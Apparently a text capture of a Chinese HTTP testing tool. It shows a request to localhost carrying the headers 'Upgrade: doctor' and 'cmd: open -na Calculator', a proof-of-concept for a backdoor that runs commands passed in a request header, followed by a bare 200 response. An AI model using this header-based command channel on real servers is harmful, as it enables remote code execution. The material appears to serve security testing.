 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /test/test2 HTTP/1.1
2 Host ? : localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
4 Connection: Upgrade
5 Upgrade: doctor
6 cmd: open -na Calculator
7
Responses 0bytes / 142ms 美化 编码 详 情
1 HTTP/1.1 200
2 Date: Wed, 18 Jun 2025 02:33:38 GMT
3
4
DNS耗时:19ms; 远端地址:[::1]:
8080; 响应时间:142ms; 总耗时:
164ms; URL:http://localhost:8
080/test/tes...